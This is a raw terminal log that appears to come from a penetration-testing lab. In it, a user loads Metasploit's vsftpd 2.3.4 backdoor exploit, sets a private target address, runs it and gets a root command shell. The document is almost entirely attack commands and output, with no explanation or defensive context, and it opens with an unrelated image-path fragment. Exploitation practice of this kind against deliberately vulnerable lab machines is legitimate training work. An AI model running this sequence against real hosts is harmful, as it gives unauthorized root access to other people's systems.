 =[ metasploit v6.4.34-dev ]
+ -- --=[ 2461 exploits - 1267 auxiliary - 431 post ]
+ -- --=[ 1471 payloads - 49 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS <target_ip>
RHOSTS => <target_ip>
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.56.102
RHOSTS => 192.168.56.102
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.56.102:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.56.102:21 - USER: 331 Please specify the password.
[+] 192.168.56.102:21 - Backdoor service has been spawned, handling...
[+] 192.168.56.102:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.56.101:38215 -> 192.168.56.10
2:6200) at 2025-05-17 12:56:55 -0400